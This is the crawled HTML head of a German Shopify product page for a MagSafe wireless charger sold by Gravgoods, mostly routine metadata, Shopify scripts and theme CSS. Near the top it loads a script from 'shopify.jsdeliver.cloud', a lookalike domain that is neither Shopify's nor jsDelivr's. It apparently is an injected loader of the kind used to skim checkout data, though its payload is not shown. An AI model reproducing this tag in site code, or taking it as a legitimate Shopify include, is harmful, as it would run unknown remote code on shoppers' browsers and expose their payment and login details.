

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/de/products/mag-charge-2-0
body_size: 45987
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/de/products/mag-charge-2-0">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mag Charge 2.0™ - 4in1 MagSafe Wireless Ladegerät - iPhone 12 &amp;amp; 13
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Das beste kabellose 15W MagSafe-Ladegerät ist für die Modelle iPhone 12 und iPhone 13 erhältlich. Laden Sie Ihre Apple Watch 2, 3, 4, 5, 6, SE, 7 und AirPods mit dem integrierten magnetischen Ladepad auf. Dieses kabellose Qi-Ladegerät ist die perfekte Ergänzung für Ihren Nachttisch und Ihr Büro mit einer verstellbaren Nachtlampe. Schnelles kabelloses Ladegerät.">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/de/products/mag-charge-2-0">
<meta property="og:title" content="Mag Charge 2.0™ - 4in1 MagSafe Wireless Ladegerät - iPhone 12 &amp;amp; 13">
<meta property="og:type" content="product">
<meta property="og:description" content="Das beste kabellose 15W MagSafe-Ladegerät ist für die Modelle iPhone 12 und iPhone 13 erhältlich. Laden Sie Ihre Apple Watch 2, 3, 4, 5, 6, SE, 7 und AirPods mit dem integrierten magnetischen Ladepad auf. Dieses kabellose Qi-Ladegerät ist die perfekte Ergänzung für Ihren Nachttisch und Ihr Büro mit einer verstellbaren Nachtlampe. Schnelles kabelloses Ladegerät."><meta property="og:image" content="http://gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="79.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mag Charge 2.0™ - 4in1 MagSafe Wireless Ladegerät - iPhone 12 &amp;amp; 13">
<meta name="twitter:description" content="Das beste kabellose 15W MagSafe-Ladegerät ist für die Modelle iPhone 12 und iPhone 13 erhältlich. Laden Sie Ihre Apple Watch 2, 3, 4, 5, 6, SE, 7 und AirPods mit dem integrierten magnetischen Ladepad auf. Dieses kabellose Qi-Ladegerät ist die perfekte Ergänzung für Ihren Nachttisch und Ihr Büro mit einer verstellbaren Nachtlampe. Schnelles kabelloses Ladegerät.">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/mag-charge-2-0">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/mag-charge-2-0">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/mag-charge-2-0">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/mag-charge-2-0">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/mag-charge-2-0">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/mag-charge-2-0">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/mag-charge-2-0">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/mag-charge-2-0">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/mag-charge-2-0">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/mag-charge-2-0">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/mag-laddning-2-0">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/mag-lading-2-0">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/mag-charge-2-0">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/mag-charge-2-0">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/mag-charge-2-0">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/mag-charge-2-0">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/mag-charge-2-0">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/mag-charge-2-0">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/mag-charge-2-0">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/de/products/mag-charge-2-0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_C8PkVPzh.de.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_C8PkVPzh.de.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"7e428e80-96ac-4cf7-a38c-c05577a80839-1769016958","pageurl":"gravgoods.com\/de\/products\/mag-charge-2-0","u":"cb13339a41d0","p":"product","rtyp":"product","rid":7220430405794};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

